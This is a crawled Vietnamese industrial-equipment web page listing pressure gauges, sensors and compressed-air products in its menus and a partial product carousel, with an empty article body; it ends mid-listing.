

--- FILE ---
content_type: text/html
request_url: https://thietbikhinenht.com/more/mot-so-model-dong-ho-ap-suat-wise.html
body_size: 16420
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://thietbikhinenht.com"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://thietbikhinenht.com"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://thietbikhinenht.com" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
    <!--end seo product-->
    
                                                             <meta content="http://thietbikhinenht.com" name="keywords"/>   
                                
                                    <meta content="http://thietbikhinenht.com" name="description"/>   
                                
                                <title></title>
                                        <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://thietbikhinenht.com/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://thietbikhinenht.com/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="https://thietbikhinenht.com/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://thietbikhinenht.com/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        </span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://thietbikhinenht.com/" title="banner"><img src="https://thietbikhinenht.com/admin/img/gallery/2c99b6e1cdad074d3ab77ca46fe203be.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://thietbikhinenht.com/xem-gio-hang" id="top-cart-trigger"><img src="https://thietbikhinenht.com/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        </span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys-han-quoc.html" title="CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-do-luu-luong-khi-khi-nen-cs-instruments.html" title="ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thiet-bi-phat-hien-ro-ri-cs-instruments.html" title="THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS"><i class="fa fa-angle-right"></i>
                                                THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-do-diem-suong-phat-hien-ro-ri-khi-cs-instruments.html" title="MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/loc-donaldson.html" title="LỌC DONALDSON"> <i class="fa fa-angle-right"></i>
                                LỌC DONALDSON</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/may-dem-hat-va-do-ham-luong-dau-cs-instruments.html" title="MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/ong-mem-venair.html" title="ỐNG MỀM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM VENAIR</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-han-quoc.html" title="ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang-wise-ap-ke-mang.html" title="ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-inox-toan-bo.html" title="ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap-dong-ho-ap-suat-chan-khong.html" title="ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html" title="ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-chan-dong.html" title="ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-ap-suat-wise.html" title="PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-han-quoc.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day-nhiet-ke-dang-day.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-3-kim-wise-dong-ho-nhiet-tiep-diem-dien.html" title="ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-chan-dung-chan-xoay-chan-sau.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" title="NHIỆT KẾ THỦY NGÂN WISE"><i class="fa fa-angle-right"></i>
                                                NHIỆT KẾ THỦY NGÂN WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-nhiet-do-wise.html" title="PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG "> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG </a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-wise-sensys-cs-danfoss.html" title="CẢM BIẾN WISE, SENSYS, CS , DANFOSS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN WISE, SENSYS, CS , DANFOSS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-bao-muc-sensys-han-quoc.html" title="CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-wise-sensys-han-quoc.html" title="CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUÂT SENSYS"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUÂT SENSYS                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-wise-han-quoc.html" title="CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/can-nhiet-nhiet-dien-tro-wise.html" title="CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE"><i class="fa fa-angle-right"></i>
                                                CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-va-ap-suat-cs-instrument.html" title="Cảm biến nhiệt độ và áp suất CS Instrument"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ và áp suất CS Instrument                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-say-khi-hap-thu-omega.html" title="MÁY SẤY KHÍ HẤP THỤ OMEGA"> <i class="fa fa-angle-right"></i>
                                MÁY SẤY KHÍ HẤP THỤ OMEGA</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/san-pham-omega-air.html" title="SẢN PHẨM OMEGA AIR"> <i class="fa fa-angle-right"></i>
                                SẢN PHẨM OMEGA AIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-tach-dau-nuoc.html" title="Bộ tách dầu nước"><i class="fa fa-angle-right"></i>
                                                Bộ tách dầu nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/loi-loc-omega-air.html" title="LÕI LỌC OMEGA AIR"><i class="fa fa-angle-right"></i>
                                                LÕI LỌC OMEGA AIR                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-xa-ngung-tu-dong-dien.html" title="Bộ xả ngưng tự động điện"><i class="fa fa-angle-right"></i>
                                                Bộ xả ngưng tự động điện                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-khi-nen.html" title="Bộ lọc khí nén"><i class="fa fa-angle-right"></i>
                                                Bộ lọc khí nén                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-ni-to-omega-air.html" title="Máy tạo khí ni tơ Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí ni tơ Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-oxy-omega-air.html" title="Máy tạo khí Oxy Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí Oxy Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-tach-nuoc.html" title="Bộ lọc tách nước"><i class="fa fa-angle-right"></i>
                                                Bộ lọc tách nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-lam-mat-khi-so-cap.html" title="Bộ làm mát khí sơ cấp"><i class="fa fa-angle-right"></i>
                                                Bộ làm mát khí sơ cấp                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thap-hap-thu-cacbon.html" title="Tháp hấp thụ Cacbon"><i class="fa fa-angle-right"></i>
                                                Tháp hấp thụ Cacbon                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://thietbikhinenht.com/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="https://thietbikhinenht.com/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://thietbikhinenht.com/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://thietbikhinenht.com/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><section class="clearfix">       
 
    	<section class="breadcrumbs clearfix">
	        <a title="Trang chủ" href="https://thietbikhinenht.com/"><i class="fa fa-home"></i></a>
											                	            
	            	&nbsp;&nbsp;/&nbsp;&nbsp;<a href="#"></a>	            	
	            	            					</section>

</section></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">   <section class="clearfix">
				<section id="post">
               
               		<div class="postitem">
						<div class="row">
							<article class="col-lg-12">
                            	<h2><span></span></h2>
                                <div class="date"><i class="fa fa-calendar"></i>&nbsp;&nbsp;01-01-1970</div>
                                <div>
                                	<div class="share">
										<!-- Go to www.addthis.com/dashboard to customize your tools -->
										<div class="addthis_native_toolbox"></div>
		                                
									</div>                                	
                                </div>
                                                                <div class="fb-comments" data-href="https://thietbikhinenht.com/more/.html" data-width="100%" data-numposts="10"></div>
                                                            </article>							                                        
						</div><!--End Row-->
					</div>	            
                    
				</section>             
				<!--End listitem-->
	    
	     			            
	            
	            
	    		
	    		
	    		
	            
	               
                
		
</section>
   
</div></div></div> 
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://thietbikhinenht.com/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://thietbikhinenht.com/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://thietbikhinenht.com/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://thietbikhinenht.com/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://thietbikhinenht.com/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://thietbikhinenht.com/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b8093d1398eb8686be306838750948f9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến chênh áp Sensys SMA (DL)</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2276" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/2688fbf4539507e17690a18ad321f2de.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2158" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e2d13cf8d1355ac509e5198c45f287d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm dành cho ngành thực phẩm Vena® Vitosil</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2380" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</h3>
		                            </a>
		                            <div class="price"> 
